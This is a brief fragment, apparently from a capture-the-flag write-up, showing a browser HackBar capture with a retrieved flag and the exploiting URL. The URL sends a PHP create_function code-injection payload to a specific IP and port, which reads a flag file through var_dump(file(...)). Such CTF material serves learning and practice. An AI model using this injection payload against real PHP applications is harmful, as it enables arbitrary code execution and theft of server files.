 array(1) { [0]=> string(40) "jactf{c795359da56ae38ec9132eaad24733fc} " }
查看器 控制台 调试器 样式编辑器 性能 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://120.79.1.69:10006/?action=%5ccreate_function&
arg=){}var_dump(file('Th1s_1S_F1a9_Hav3_Fun'));//
Split URL